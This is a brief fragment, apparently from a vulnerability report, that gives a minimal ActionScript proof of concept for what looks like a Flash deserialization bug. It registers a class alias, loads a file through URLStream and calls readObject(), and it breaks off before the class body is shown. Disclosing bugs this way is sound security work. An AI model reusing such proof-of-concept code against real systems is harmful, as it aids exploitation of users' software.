
A minimal PoC is as follows:

//In main

flash.net.registerClassAlias("bob", 
myclass);

var u:URLStream = new URLStream();

myclass.u = u;

u.addEventListener(Event.COMPLETE, 
func);

u.load(new URLRequest("file.txt"));

function func(){	

	trace(u.readObject());

	}

// in myclass
